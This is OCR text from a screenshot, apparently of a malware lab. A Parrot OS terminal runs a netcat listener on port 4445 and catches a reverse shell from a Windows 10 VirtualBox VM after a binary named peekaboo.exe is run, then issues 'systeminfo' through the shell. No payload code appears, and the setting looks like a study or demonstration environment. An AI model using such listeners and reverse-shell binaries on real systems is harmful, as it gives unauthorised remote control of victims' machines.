 File Edit View Bookmarks Settings Help
┌─[zhas@parrot]─[~/projects/hacking/peekaboo]
└──╼ $nc -nlvp 4445
listening on [any] 4445 ...
connect to [192.168.57.100] from (UNKNOWN) [192.168.57.4]
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>systeminfo
systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 12/28/2021, 3:02:49 PM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Processor(s): 1 Processor(s) Installed.
[01]: Intel64 Family 6 Model
BIOS Version: innotek GmbH VirtualBox, 12/1/
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC+06:00) Astana
Total Physical Memory: 2,768 MB
Available Physical Memory: 1,526 MB
Virtual Memory: Max Size: 3,280 MB
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Command Prompt
Microsoft Windows [Version 10.0.17134.112]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\User>systeminfo
Host Name: WINDOWS-V9HNK33
OS Name: Microsoft Windows 10 Pro
OS Version: 10.0.17134 N/A Build 17134
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization:
Product ID: 00331-10000-00001-AA816
Original Install Date: 12/5/2021, 12:30:47 PM
System Boot Time: 12/26/2021, 3:56:44 PM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: x64-based PC
Windows PowerShell
PS C:\Users\User\Documents\malware> .\peekaboo.exe
3 new notifications
6:47 PM
12/28/2021
3
Right Ctrl